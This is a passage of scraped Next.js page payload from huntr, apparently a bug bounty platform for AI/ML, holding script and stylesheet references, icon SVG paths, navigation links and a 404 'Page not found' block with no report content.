"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwf"])</script><script>self.__next_f.push([1,"LrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqw"])</script><script>self.__next_f.push([1,"fLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNh"])</script><script>self.__next_f.push([1,"x82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGC"])</script><script>self.__next_f.push([1,"vhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for 